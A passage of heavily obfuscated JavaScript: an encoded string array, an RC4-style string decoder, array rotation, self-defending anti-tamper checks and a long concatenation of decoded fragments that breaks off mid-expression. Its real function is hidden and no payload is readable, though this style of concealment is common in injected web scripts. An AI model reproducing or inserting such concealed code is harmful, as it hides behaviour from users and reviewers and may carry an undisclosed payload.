VdSbfbWQq','obOzW6a3','W5BdJJz0W5K','WOKVWQ/cJxW','osJcI3/dTW','W4tdTmkoWQxdTG','prL3f8oa','W69VWP3dPmk+','rmoTf8k9aq','WQ0SW489CG','q8k8WQHgW70','WP5yerhdOW','ECkmrvHp','ealcN13dIq','WRdcISo0vmoJ','W5W5yXBcQq','WRpcNmoJFCoS','smkKWPH5W7O','s8kOWRHCWOO','W6qKwbdcLa','WPZcQr7cVcm','W5K4vGtcPq','g2RdJCkRuW','WO7cLCkbWQ7cKq','WPXmlHZdKa','W5fXWPLUW54','WPS9W4FcSSk9','EatdUCodpW','W6ldIdrtW68','ymoYW6NcRWG','WOumW7Kpxa','ESktrvPM','WOfheGJdHa','W51hqe3cIG','W57dSmkmW7bn','iWRcHqxdMq','W6G7W4dcNua','W4CaWOy','WQVcMmoTtSo2','E8o/E8ohiq','B8oUW4b3oW','WQ7cICksWO3cUW','W6X3bHBcLW','W4JcQtBdI8o0','WQOLmZxdNG','WPFcJYdcPta','f3BdMSkMqq','dCowW4hdV8k0','WPKiWPzgjG','WQXLBw/cPq','WRRcRCk8WQJdTW','CSomW61Lpa','ACohnmkKgG','WPFcISkvjmkb','WPbMn3ZcQq','W79TcrhcIq','WRFcI8kqAK8','W4VcLCk6WRldKG','mb/dK13dPG','WRCkwtddHG','W7eZrt/dUG','WQLhWQxdKCod','WPLheaZdGq','W4hcVSkQWQRdLW','axRdNCk/qG','W4mlWPJdVq0','W5/cRcNdO8o8','WP7dIr3cUNS','WPBcKCkLcLy','lshcHdRdGa','W7ldQSkDW51K','WRSaxc3dMa','sWu3W5jn','WO/dHGVcI1q','rCoXW7ZcRCox','WR8eW5qHga','dSohfmkZma','W4TvwuRcGG','r8omW6JdKXS','wCoKleSY','jr7cTfldGq','WPlcKSkoWR/cLq','W4rGWOznW6C','WRfGWO9qgq','vKnoW592','WPdcJMJcLKW','W48jWOBdMMi','W6u1zb3cLG','vmoJW6JcV8ow','WPxcKGtcOJu','tSozlNCu','WQOowtZdKG','WQFcNmkOW5FcQa','f2SQj8ob','WOCQvINdSG','WPFcICkHaLm','WR4XW5KOwa','obnpW4bJ','nmkIW7NdGSoe','WQdcR8knWQxdQa','WOv+aN7cKq','W5tdS8klWPfI','lCk6W6FdL8oB','W7jeF1FdVa','jaJcN0RdHq','WRlcICkNawe','WRJcI8o6tCoZ','WP4KFIpcTq','WOtcKSkVhvO','WR/dOXxdL8kH','WOZcNSksWQdcKq','vJ8nW6n+','eGhcP0BdQG','WPj/dwlcLq','ovJdV8krAG','WQW6DINdRG','EmkvsL9P','WPS8W5fhhq','omoYW6ldHMm','qmoEW4hdPZK','f0elkmov','WRWlW7WDgq','wCo+kxSP','WQVcGqVcNXu','WO0WCGNdNW','WRmnWQr7iG','BCkwsezL','W5T8WOTwW78','xcldVCoGqa','WPVcG8kFWRRcIW','v8o6eSkRoa','WPXIWONdLSoN','WQFdObJdHSkY','W4eOWRxdPSkN','W4eiW5Ogaa','jmktWO7cO8ow','WPHxECk1WRq','geWyj8oG','jbtcPCkfCG','WROsuJ3dKW','n8oVWOJdQeO','eH/cMu7dLG','W7XaWOTYW6K','cYtcUfZdVa','W4P2mmk6WPG','WRlcHmkcnSoq','WOLzcbpdLa','WRy1W5C6Aa','WRZcKCkffCkz','kCkHWPVdMSoS','WQyJBCkxW70','WPLBoqVdKa','WONcImkaWOFcNa','W5ZcRY3dVCoO','e8oXWRJdNcS','WRVdVaVdNCkK','xCk1WQmzW4u','WQhcU8kcWONcIa','W6jiWRjLW58','eH/cH03dSa','WQr0EbJcVa','W4ZcJCoNW7Kh','WRraumkcWPi','W6elxtJdVa','W4SvWR/dVHG','cCoQfSklaG','WQ8HBmkAW7m','WQu7BSkhW6W','WOP6fgtcHa','W4tdQJLSW5K','W7vJcr7cJa','W6DTbrdcHW','W6mwWOtdOLe','l8kYW7JdGmox','mqxcMfJdLG','W5DHtw/cKa','tHmhW6vy','WPuxWOnAgq','WRTVrSk7WPu','W5RdPmkDW7Pt','W5mTWRtdKCkL','WORdLHRcV2W','W57cJ8kvWRRdIG','W6pdOCosWRFdHa','FZLZl8op','tdu3W6vC','omkTW4tdL8ok','fbDQbmo3','dCoTW6Pufa','W4HtlmkHWPW','de8Cx8oB','WPLbafpcMq','s8oWcLyO','cXNcR2BdQW','W5adWPJdISkk','WQZcICkaWQlcTG','WRWusJFdMW','W5xdKmkkW7vg','aKZdPmkeia','W7FcRCoUW6GP','W6dcK8kGmCkF','sd3dVmoJxa','qCo9mMXj','WQhcQSkvW4lcKG','fSkUWO7dImov','W67dSNRdTba','ACk/WQjYW58','smoUW6FcSmoO','W4NdSYr0W4q','W795BuRcPG','WPTlCCkOWQq','W7z8aXVcHG','WQvzv8kRW7W','obJdGhVdQG','tCo4W7hcMCoh','WRFdKaxcP2i','BYhdL8oUqa','WRJdPqBcTeW','WP9AyCkVWQS','wt/dV8oGva','uSoYWOZdKI4','W4TAxu7cIG','gSoQWQ7dRMm','phHRkSoe','WQ4jW4KtAa','WRZdNG7cRKe','WQO6W4OeEa','kqyAW7eo','nXFcJL3dIa','WPJcPCoCDSoq','uJVdUSoOwq','aSkYW4FdPmoD','WOdcIbBcPIO','WRZcNCk8WOpcKW','WPxcGSkZe0W','W77dL8kmW4T4','w8o0W7NcRmoC','dSojlSkohG','w1bMW5Pf','jCopWORdL0q','WPfdESkOWO0','WRFcHqpcQd8','W75kamkqWP4','mZZcTLRdNW','WOlcLgpcJ38','WP7cGmkvjCkP','WQNcHWdcRd4','qmofeSkLna','WOlcGr7cRZC','tYpdSCoTxq','W6NcQZVdU8oS','W4dcISo+W6ao','WOlcHCkJbfK','pmovW7WoWOLtDa7dHNNdOKm','aa3cU2tdLa','WR3dKGZcTwm','WR/cT8kbiSks','bN3dP8kgtG','W6ddTJviWQC','W7j9gH7cLa','cHBcULJdRG','W4atWPJdMCky'];function _0x1545699d(a,b){a=a-0x112;var c=_0x1545699c[a];if(_0x1545699d['BNwoMc']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x1545699d['TlABIO']=h,_0x1545699d['SKiqoc']={},_0x1545699d['BNwoMc']=!![];}var e=_0x1545699c[0x0],f=a+e,g=_0x1545699d['SKiqoc'][f];if(g===undefined){if(_0x1545699d['ekSWco']===undefined){var i=function(j){this['TXKixr']=j,this['EDMpen']=[0x1,0x0,0x0],this['jdVMgb']=function(){return'newState';},this['WJIkJK']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['TLbtoS']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['ZhzGMK']=function(){var j=new RegExp(this['WJIkJK']+this['TLbtoS']),k=j['test'](this['jdVMgb']['toString']())?--this['EDMpen'][0x1]:--this['EDMpen'][0x0];return this['ekoNiz'](k);},i['prototype']['ekoNiz']=function(j){if(!Boolean(~j))return j;return this['zSxwsm'](this['TXKixr']);},i['prototype']['zSxwsm']=function(j){for(var k=0x0,l=this['EDMpen']['length'];k<l;k++){this['EDMpen']['push'](Math['round'](Math['random']())),l=this['EDMpen']['length'];}return j(this['EDMpen'][0x0]);},new i(_0x1545699d)['ZhzGMK'](),_0x1545699d['ekSWco']=!![];}c=_0x1545699d['TlABIO'](c,b),_0x1545699d['SKiqoc'][f]=c;}else c=g;return c;}(function(a,b){var Y=_0x1545699d;while(!![]){try{var c=-parseInt(Y(0x6a7,'iEJ0'))*parseInt(Y(0x856,'rv7J'))+parseInt(Y(0x1f7,'5e60'))+-parseInt(Y(0x2c3,'VA]t'))+parseInt(Y(0x99b,'1*4r'))+parseInt(Y(0x119,'5e60'))+parseInt(Y(0xb37,'DZVu'))+-parseInt(Y(0x8c2,'tsV0'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x1545699c,0x3fca1),!function(){var Z=_0x1545699d,c={};c[Z(0x3ab,'PO*y')]=function(z,B){return z<B;},c[Z(0x23c,'rv7J')]=function(z,B){return z!==B;},c[Z(0x1f9,'p2ed')]=function(z,B){return z===B;},c[Z(0x70f,'p2ed')]=function(z,B){return z+B;},c[Z(0xcca,'iEJ0')]=function(z,B){return z*B;},c[Z(0x561,'lnDp')]=function(z,B){return z-B;},c[Z(0x201,'c]mT')]=function(z,B){return z<B;},c[Z(0xb5c,'6lAD')]=function(z,B){return z+B;},c[Z(0x20d,'(koj')]=function(z,B){return z===B;},c[Z(0x925,'LJfc')]=function(z,B){return z===B;},c[Z(0x53d,')nYj')]=function(x,y,z,B,D,G,H,I,N,S,X){return x(y,z,B,D,G,H,I,N,S,X);},c[Z(0x8ec,'6lAD')]=function(z,B){return z||B;},c[Z(0xae8,'GkTd')]=function(x,y){return x(y);},c[Z(0x5f5,'1*4r')]=function(x){return x();},c[Z(0x1a2,'9lJZ')]=function(x,y,z,B,D,G,H,I){return x(y,z,B,D,G,H,I);},c[Z(0xc57,'cSY!')]=function(z,B){return z!==B;},c[Z(0x2fd,'9lJZ')]=function(z,B){return z!==B;},c[Z(0x9b9,'6lAD')]=function(z,B){return z!==B;},c[Z(0x593,'#FT@')]=function(z,B){return z!==B;},c[Z(0x6e5,'4NQd')]=function(z,B){return z!==B;},c[Z(0x802,'tsV0')]=function(z,B){return z!==B;},c[Z(0x99a,'7pdw')]=function(z,B){return z!==B;},c[Z(0x99c,'aVPg')]=function(x,y,z,B,D,G,H){return x(y,z,B,D,G,H);},c[Z(0x1ee,'*wM7')]=function(x,y,z,B,D){return x(y,z,B,D);},c[Z(0x35e,'cSY!')]=function(z,B){return z||B;},c[Z(0x7f7,')nYj')]=Z(0x400,'(koj')+Z(0x37a,'H(KR')+Z(0x7d1,'Hwn0')+Z(0xd16,'(koj')+Z(0x9d7,'c]mT')+Z(0xb61,'aVPg')+Z(0x5d6,'(koj')+Z(0x4a1,'7pdw')+Z(0x828,'LJfc')+Z(0x2e0,'XJC!')+Z(0x77a,'8%52')+Z(0x8fb,'GkTd')+Z(0x2dc,'*wM7')+Z(0x5ee,'NzAB')+Z(0x13c,'R#gS')+Z(0xaa3,'Q2yV')+Z(0xb21,'j1^5')+Z(0x86f,'tsV0')+Z(0x5a4,'p2ed')+Z(0x759,'GkTd')+Z(0x7c6,'aVPg')+Z(0x818,'rv7J')+Z(0x3b3,')nYj')+Z(0x302,')nYj')+Z(0xc8e,'DZVu')+Z(0x954,'NzAB')+Z(0xab1,'LjTD')+Z(0x251,'#FT@')+Z(0x3f9,'Hwn0')+Z(0x938,'nTZk')+Z(0xb5d,'NzAB')+Z(0x8be,'j1^5')+Z(0x813,'7pdw')+Z(0xce0,'AkWn')+Z(0xd28,'c]mT')+Z(0x38a,'(koj')+Z(0x472,'S&Ks')+Z(0xa3a,'9lJZ')+Z(0x7b5,'n1lR')+Z(0xc62,')nYj')+Z(0x3c6,'DIdP')+Z(0x2e3,'4NQd')+Z(0xa69,'j1^5')+Z(0xd1b,'3)V5')+Z(0x38c,'5e60')+Z(0x193,'tsV0')+Z(0x2b0,'$oxg')+Z(0x144,'nTZk')+Z(0x49a,'(koj')+Z(0x12c,'XJC!')+Z(0x30e,'1*4r')+Z(0x63e,'S&Ks')+Z(0xa4a,'E]0^')+Z(0x8e2,'5e60')+Z(0x71e,'VA]t')+Z(0x941,'LJfc')+Z(0x7e7,'(u*t')+Z(0x157,'iEJ0')+Z(0x66c,'3)V5')+Z(0x34b,'p2ed')+Z(0x170,'LjTD')+Z(0xacb,'E]0^')+Z(0x39a,'7pdw')+Z(0x708,'Zoh4')+Z(0x178,'n1lR')+Z(0x99d,'AkWn')+Z(0xb25,'XJC!')+Z(0x788,'Z6$d')+Z(0x132,'c]mT')+Z(0xc70,'S&Ks')+Z(0x56b,'$oxg')+Z(0x528,'*tAu')+Z(0x7ea,'AkWn')+Z(0x8c0,'PO*y')+Z(0xd06,'Zoh4')+Z(0xae6,'4NQd')+Z(0xc46,'S&Ks')+Z(0xab7,'Zoh4')+Z(0x6ec,'Q2yV')+Z(0xa4f,'6lAD')+Z(0xa6c,'aVPg')+Z(0xa28,'H(KR')+Z(0xada,'#FT@')+Z(0x627,'9lJZ')+Z(0x2ce,'PO*y')+Z(0x63d,'VA]t')+Z(0x2f6,'Z6$d')+Z(0xbaa,'GkTd')+Z(0xb95,'Zoh4')+Z(0xd07,'VA]t')+Z(0x5db,'Z6$d')+Z(0x273,'E]0^')+Z(0x403,'c]mT')+Z(0x30f,'*tAu')+Z(0x749,'LJfc')+Z(0x331,'GkTd')+Z(0x946,'7pdw')+Z(0x4ed,'n1lR')+Z(0x9b2,'NzAB')+Z(0x168,')nYj')+Z(0xb73,'NzAB')+Z(0x709,'1*4r')+Z(0x146,'p2ed')+Z(0x128,'NzAB')+Z(0xd13,'7pdw')+Z(0x61a,'Z6$d')+Z(0xad6,'DZVu')+Z(0xcb6,'XJC!')+Z(0x689,'PO*y')+Z(0x300,'7pdw')+Z(0x1a0,'VA]t')+Z(0x824,')nYj')+Z(0xac3,'AkWn')+Z(0xa0f,'c]mT')+Z(0x948,'VA]t')+Z(0x429,'VA]t')+Z(0x992,'rv7J')+Z(0x3a9,'XJC!')+Z(0x5ae,'Zoh4')+Z(0x3c8,'H(KR')+Z(0x6e6,'(u*t')+Z(0x125,'5e60')+Z(0x112,'S&Ks')+Z(0xd17,'Z6$d')+Z(0x244,'LX3O')+Z(0x92e,'9f!Z')+Z(0x697,'H(KR')+Z(0xb05,'aVPg')+Z(0x9cf,'rv7J')+Z(0x401,'tsV0')+Z(0x634,'S&Ks')+Z(0x72f,'u4^c')+Z(0x265,'u4^c')+Z(0xc49,'PO*y')+Z(0x55f,'9f!Z')+Z(0x703,')nYj')+Z(0x3cd,'VA]t')+Z(0xc9a,'cSY!')+Z(0x7ef,'nTZk')+Z(0x424,'GkTd')+Z(0x743,'5e60')+Z(0xa23,'lnDp')+Z(0xb92,'VA]t')+Z(0x29f,'cSY!')+Z(0x5e2,'LjTD')+Z(0xa66,'$oxg')+Z(0xafa,'7pdw')+Z(0xb1c,'LX3O')+Z(0x591,'$oxg')+Z(0x9e8,'u4^c')+Z(0xa77,'Gq9v')+Z(0xc13,'R#gS')+Z(0x770,'5e60')+Z(0x698,'Zoh4')+Z(0x60f,'lnDp')+Z(0x24e,'Q2yV')+Z(0x1ca,'cSY!')+Z(0xb0e,'rv7J')+Z(0x547,'n1lR')+Z(0x47b,'(koj')+Z(0x3e5,'DZVu')+Z(0xa0c,'*wM7')+Z(0x2aa,'4NQd')+Z(0x720,'tsV0')+Z(0x13e,'Zoh4')+Z(0x746,'3)V5')+Z(0x767,'$oxg')+Z(0xb47,'3)V5')+Z(0x782,'GkTd')+Z(0x1ed,'1*4r')+Z(0x6e1,'(koj')+Z(0x3ef,'VA]t')+Z(0xaf2,'NzAB')+Z(0x4e2,'O!DQ')+Z(0x163,'*tAu')+Z(0x484,'*tAu')+Z(0x6f2,'rv7J')+Z(0xc4a,'7pdw')+Z(0x4c6,'VA]t')+Z(0x53a,'7pdw')+Z(0xac8,'R#gS')+Z(0x332,'VA]t')+Z(0x907,'VA]t')+Z(0xbbb,'(koj')+Z(0x717,'(koj')+Z(0xa94,'7pdw')+Z(0x609,'u4^c')+Z(0x7ed,'NzAB')+Z(0x293,'nTZk')+Z(0x93b,'p2ed')+Z(0x25c,'NzAB')+Z(0x8e9,'NzAB')+Z(0xa3d,'1*4r')+Z(0x5bc,'n1lR')+Z(0x299,'VA]t')+Z(0x63a,'E]0^')+Z(0x2d0,'GkTd')+Z(0x336,'Hwn0')+Z(0x570,'VA]t')+Z(0x224,'5e60')+(Z(0x822,'6lAD')+Z(0x206,'AkWn')+Z(0x501,'R#gS')+Z(0x809,'Hwn0')+Z(0xaf8,'AkWn')+Z(0x7e8,'XJC!')+Z(0x117,'$oxg')+Z(0x59f,'rv7J')+Z(0x993,'O!DQ')+Z(0xbca,'#FT@')+Z(0x394,'Z6$d')+Z(0xbfb,'1*4r')+Z(0x9ff,'9lJZ')+Z(0x1b7,'9f!Z')+Z(0xa36,')nYj')+Z(0x6df,'VA]t')+Z(0x337,'rv7J')+Z(0xb63,'S&Ks')+Z(0x4a0,'3)V5')+Z(0x5b9,'*wM7')+Z(0x274,'4NQd')+Z(0x5cd,'u4^c')+Z(0xa7b,'4NQd')+Z(0x1c6,'LX3O')+Z(0x3f8,'E]0^')+Z(0x777,'nTZk')+Z(0x733,'DIdP')+Z(0xb49,'LX3O')+Z(0xb6c,'LX3O')+Z(0xbc7,'$oxg')+Z(0x676,'*wM7')+Z(0xcf0,'p2ed')+Z(0x51b,'R#gS')+Z(0xa9f,'XJC!')+Z(0x966,'cSY!')+Z(0xa1c,'VA]t')+Z(0x768,'5e60')+Z(0x1a3,'c]mT')+Z(0x928,'1*4r')+Z(0x7cc,'DZVu')+Z(0x9da,'3)V5')+Z(0x8c9,'#FT@')+Z(0x1d8,'#FT@')+Z(0x664,'GkTd')+Z(0x3de,'rv7J')+Z(0x291,'rv7J')+Z(0x90d,'XJC!')+Z(0x801,'AkWn')+Z(0xbbd,'tsV0')+Z(0x33a,'Z6$d')+Z(0x755,'#FT@')+Z(0x6b2,'5e60')+Z(0x7d4,'iEJ0')+Z(0xaa9,'S&Ks')+Z(0x9c7,'VA]t')+Z(0x8b7,'$oxg')+Z(0x8f6,'7pdw')+Z(0xbbf,'Zoh4')+Z(0xaff,'XJC!')+Z(0x6e7,'LX3O')+Z(0xa4e,'H(KR')+Z(0xd0c,'AkWn')+Z(0x6fa,'9lJZ')+Z(0x8ea,'H(KR')+Z(0x5a8,'VA]t')+Z(0x3cb,'rv7J')+Z(0x555,'R#gS')+Z(0x338,'LjTD')+Z(0x4aa,'7pdw')+Z(0x478,'c]mT')+Z(0x56d,'S&Ks')+Z(0x6f1,'#FT@')+Z(0x970,')nYj')+Z(0xc94,'H(KR')+Z(0xb29,'*wM7')+Z(0x1ba,'$oxg')+Z(0x75b,'(koj')+Z(0x425,'nTZk')+Z(0xc78,'lnDp')+Z(0x11f,'$oxg')+Z(0xcd5,'NzAB')+Z(0x6ca,'AkWn')+Z(0x858,'c]mT')+Z(0x345,'R#gS')+Z(0xaad,'VA]t')+Z(0x9e3,'O!DQ')+Z(0x7c1,'#FT@')+Z(0x811,'u4^c')+Z(0x673,'E]0^')+Z(0x97b,'9lJZ')+Z(0x3cc,'Hwn0')+Z(0x719,'8%52')+Z(0xb13,'lnDp')+Z(0x657,'Zoh4')+Z(0x42e,'u4^c')+Z(0x473,'GkTd')+Z(0x6aa,'NzAB')+Z(0xbde,'LjTD')+Z(0x95a,'8%52')+Z(0xa00,'p2ed')+Z(0x1b2,'4NQd')+Z(0xb76,'$oxg')+Z(0xabd,'Gq9v')+Z(0xaec,')nYj')+Z(0x80a,'LJfc')+Z(0x79d,'LjTD')+Z(0x327,'Hwn0')+Z(0xa4c,'DZVu')+Z(0x374,'p2ed')+Z(0x57b,'DZVu')+Z(0xa25,'nTZk')+Z(0x7a3,'(u*t')+Z(0x909,'LjTD')+Z(0x844,'5e60')+Z(0xbdf,'9f!Z')+Z(0x90f,'Gq9v')+Z(0x513,'*wM7')+Z(0xd0d,'LX3O')+Z(0x135,'4NQd')+Z(0x358,'nTZk')+Z(0x65c,')nYj')+Z(0x4af,'1*4r')+Z(0x36b,'1*4r')+Z(0x330,'u4^c')+Z(0xc45,'j1^5')+Z(0xcb3,'p2ed')+Z(0x7d5,'j1^5')+Z(0x523,'iEJ0')+Z(0x8cd,'Gq9v')+Z(0x154,'LjTD')+Z(0x713,'Q2yV')+Z(0x3ce,'GkTd')+Z(0x60b,'Z6$d')+Z(0x363,'NzAB')+Z(0xb00,'nTZk')+Z(0x1b3,'Gq9v')+Z(0x16e,'AkWn')+Z(0x5c7,'rv7J')+Z(0x31e,')nYj')+Z(0x737,'*wM7')+Z(0xb9f,'3)V5')+Z(0x5e6,'(u*t')+Z(0x2d2,'rv7J')+Z(0x26c,'DZVu')+Z(0x212,'Gq9v')+Z(0x22a,'DZVu')+Z(0x8d9,'Q2yV')+Z(0x234,'6lAD')+Z(0x637,'Zoh4')+Z(0x335,'n1lR')+Z(0xa82,'S&Ks')+Z(0xaf6,'8%52')+Z(0x6bd,'DZVu')+Z(0xbb0,'E]0^')+Z(0x1a7,'lnDp')+Z(0x4be,'M^mR')+Z(0x45c,'Zoh4')+Z(0x785,'R#gS')+Z(0xbc8,'NzAB')+Z(0xd25,'LjTD')+Z(0x5fd,'4NQd')+Z(0xc5a,'p2ed')+Z(0x5bf,'Z6$d')+Z(0x4b5,'H(KR')+Z(0xb64,'rv7J')+Z(0xa31,'3)V5')+Z(0x738,'*tAu')+Z(0x70c,')nYj')+Z(0x6e3,'Q2yV')+Z(0x9a0,'LX3O')+Z(0x150,'Hwn0')+Z(0x282,'nTZk')+Z(0x59e,'PO*y')+Z(0x2c4,'(koj')+Z(0x9e9,'Gq9v')+Z(0x800,'GkTd')+Z(0xd24,'5e60')+Z(0xcd2,'GkTd')+Z(0xa62,'8%52')+Z(0x41b,'XJC!')+Z(0x7f3,'5e60')+Z(0x855,'S&Ks')+Z(0x5f1,'*tAu')+Z(0x702,'DZVu')+Z(0x810,'AkWn')+Z(0x6a6,'LJfc')+Z(0x50c,'5e60')+Z(0xb6b,'(koj')+Z(0xc10,'PO*y')+Z(0xa42,'O!DQ')+Z(0x382,'1*4r')+Z(0xa40,'NzAB')+Z(0x2c0,'Hwn0')+Z(0xbfe,'Z6$d')+Z(0xb69,'n1lR')+Z(0xcbc,'$oxg')+Z(0xd09,'E]0^')+Z(0xade,'4NQd')+Z(0xc08,'1*4r')+Z(0x542,'cSY!'))+(Z(0x5fa,'Hwn0')+Z(0x4d9,'(koj')+Z(0x2ab,'1*4r')+Z(0x753,'lnDp')+Z(0x5c2,'u4^c')+Z(0xbff,'E]0^')+Z(0x67e,'*tAu')+Z(0x943,'LJfc')+Z(0x84c,'6lAD')+Z(0xab5,'H(KR')+Z(0x143,'Q2yV')+Z(0x95c,'H(KR')+Z(0x67d,'R#gS')+Z(0x8dc,'XJC!')+Z(0xac0,'*tAu')+Z(0xcde,'$oxg')+Z(0x3b7,'c]mT')+Z(0x98a,'AkWn')+Z(0x5a9,'6lAD')+Z(0x222,'VA]t')+Z(0x8d2,'NzAB')+Z(0x6f9,'5e60')+Z(0x985,'O!DQ')+Z(0xb78,'3)V5')+Z(0x269,'tsV0')+Z(0x7bc,'nTZk')+Z(0x4d1,')nYj')+Z(0xbeb,'XJC!')+Z(0x7e9,'(koj')+Z(0x1bc,'DZVu')+Z(0x19c,'S&Ks')+Z(0xa56,'9lJZ')+Z(0x196,'(u*t')+Z(0x846,'7pdw')+Z(0xaa1,'Z6$d')+Z(0xa15,'S&Ks')+Z(0xc01,'*tAu')+Z(0xab4,'7pdw')+Z(0x18d,'NzAB')+Z(0x773,'Hwn0')+Z(0xbe3,'p2ed')+Z(0x393,'(u*t')+Z(0x3bb,'Hwn0')+Z(0xb60,'lnDp')+Z(0x439,'9lJZ')+Z(0x4b8,'Hwn0')+Z(0x416,'Q2yV')+Z(0x20e,'DIdP')+Z(0x216,'9f!Z')+Z(0xb22,'H(KR')+Z(0x8e8,'S&Ks')+Z(0x5a1,'7pdw')+Z(0x845,'rv7J')+Z(0xbfc,'6lAD')+Z(0xbf1,'#FT@')+Z(0xa65,'5e60')+Z(0xabf,'c]mT')+Z(0xce8,')nYj')+Z(0xd1d,'Gq9v')+Z(0x942,'GkTd')+Z(0x31d,'7pdw')+Z(0x455,'9lJZ')+Z(0x546,'Q2yV')+Z(0x21d,'9f!Z')+Z(0x8c3,'S&Ks')+Z(0x5a3,'#FT@')+Z(0x935,'9lJZ')+Z(0x926,'6lAD')+Z(0x8fa,'8%52')+Z(0x2e9,'tsV0')+Z(0xacf,'j1^5')+Z(0x5fe,'iEJ0')+Z(0x64a,'GkTd')+Z(0x866,'DZVu')+Z(0xc53,'DZVu')+Z(0x96d,'rv7J')+Z(0xa72,'Q2yV')+Z(0x68c,'LX3O')+Z(0x46b,')nYj')+Z(0x5aa,'u4^c')+Z(0xc86,'NzAB')+Z(0x96f,'p2ed')+Z(0xaf0,'p2ed')+Z(0x4b0,'(koj')+Z(0x19e,'*wM7')+Z(0xbfd,'n1lR')+Z(0x5d1,'lnDp')+Z(0x9ee,'E]0^')+Z(0x2dd,'LjTD')+Z(0xb51,'1*4r')+Z(0x1e0,'j1^5')+Z(0x6d6,'nTZk')+Z(0x3fe,'LJfc')+Z(0x80b,'p2ed')+Z(0x44e,'VA]t')+Z(0x1a9,'Q2yV')+Z(0x6ae,'Z6$d')+Z(0xa86,'DIdP')+Z(0xcf1,'R#gS')+Z(0xc77,'iEJ0')+Z(0x7ae,'aVPg')+Z(0x96b,'Q2yV')+Z(0x76e,'c]mT')+Z(0x572,'AkWn')+Z(0x7fe,'6lAD')+Z(0x52e,'$oxg')+Z(0xb4f,'7pdw')+Z(0xa13,'*wM7')+Z(0x7ec,'NzAB')+Z(0xb66,'9lJZ')+Z(0xb9e,'*tAu')+Z(0x82e,')nYj')+Z(0x1c0,'9lJZ')+Z(0x122,'u4^c')+Z(0x5e1,'M^mR')+Z(0xd15,'(koj')+Z(0x3d5,')nYj')+Z(0x49c,'R#gS')+Z(0xce9,'LJfc')+Z(0x892,'LjTD')+Z(0xd27,'Z6$d')+Z(0x6f5,'*tAu')+Z(0xbb5,'LjTD')+Z(0x329,'c]mT')+Z(0x6dc,'PO*y')+Z(0x522,'u4^c')+Z(0xd14,'R#gS')+Z(0x8a0,'(koj')+Z(0x8fc,'lnDp')+Z(0x6cd,'S&Ks')+Z(0xc4b,'1*4r')+Z(0x250,'*wM7')+Z(0x667,'rv7J')+Z(0x2af,'u4^c')+Z(0x775,'Zoh4')+Z(0x1b8,'R#gS')+Z(0x9ed,'NzAB')+Z(0x364,'AkWn')+Z(0x40c,'Gq9v')+Z(0xbfa,'M^mR')+Z(0xcf4,'j1^5')+Z(0x286,'7pdw')+Z(0x61c,'Q2yV')+Z(0x683,'AkWn')+Z(0x9b8,'AkWn')+Z(0x6d9,'LjTD')+Z(0x587,'tsV0')+Z(0xb28,'PO*y')+Z(0xc6d,'lnDp')+Z(0x97d,'LjTD')+Z(0xad9,'GkTd')+Z(0x4fe,'S&Ks')+Z(0x82d,'(koj')+Z(0x4d3,'AkWn')+Z(0xc51,'AkWn')+Z(0xb91,'DIdP')+Z(0x172,'PO*y')+Z(0x346,'E]0^')+Z(0x5af,'j1^5')+Z(0x5ce,'#FT@')+Z(0x8c4,'R#gS')+Z(0x22d,'$oxg')+Z(0xa10,'1*4r')+Z(0xc66,'(koj')+Z(0x631,'LJfc')+Z(0x4ac,'#FT@')+Z(0x161,'R#gS')+Z(0xc1d,'LX3O')+Z(0x726,'VA]t')+Z(0x1ea,'iEJ0')+Z(0xb04,'7pdw')+Z(0x3bd,'4NQd')+Z(0x124,'Gq9v')+Z(0x7af,'9lJZ')+Z(0x13b,'XJC!')+Z(0xccb,'tsV0')+Z(0xcc7,'LjTD')+Z(0x9bb,'XJC!')+Z(0xb08,'DZVu')+Z(0xcf8,'iEJ0')+Z(0x5d9,'aVPg')+Z(0x745,'PO*y')+Z(0x7c8,'j1^5')+Z(0x2a7,'c]mT')+Z(0x43e,'Q2yV')+Z(0xc47,'R#gS')+Z(0xcc5,'O!DQ')+Z(0x166,'XJC!')+Z(0x797,'Gq9v')+Z(0x70b,'Q2yV')+Z(0x3a7,'R#gS')+Z(0xa41,'c]mT')+Z(0x391,'#FT@')+Z(0x8dd,'n1lR')+Z(0x264,'DZVu')+Z(0xbe2,')nYj')+Z(0xa46,'Hwn0')+Z(0x4eb,'XJC!')+Z(0x218,'H(KR')+Z(0x931,'E]0^'))+(Z(0x292,'(koj')+Z(0x9d1,'LX3O')+Z(0xaa5,'6lAD')+Z(0xa61,'O!DQ')+Z(0x30a,'c]mT')+Z(0x21c,'LX3O')+Z(0xa44,'DZVu')+Z(0x42a,'LJfc')+Z(0x6ed,'aVPg')+Z(0xcb1,'c]mT')+Z(0x81f,'9f!Z')+Z(0xbc9,'Hwn0')+Z(0x4b9,'7pdw')+Z(0xc16,'GkTd')+Z(0xcdf,'H(KR')+Z(0x7a6,'9lJZ')+Z(0x97a,'4NQd')+Z(0xb2b,'H(KR')+Z(0xad1,'$oxg')+Z(0x83c,'cSY!')+Z(0x879,'9f!Z')+Z(0xce7,'$oxg')+Z(0x2c2,'aVPg')+Z(0xa53,'R#gS')+Z(0xcd0,'AkWn')+Z(0xcbd,'LjTD')+Z(0x494,'S&Ks')+Z(0x600,'6lAD')+Z(0x48e,'6lAD')+Z(0xcea,'Zoh4')+Z(0x98f,')nYj')+Z(0x6f4,'(u*t')+Z(0x45d,'1*4r')+Z(0x59c,'H(KR')+Z(0x99e,'XJC!')+Z(0x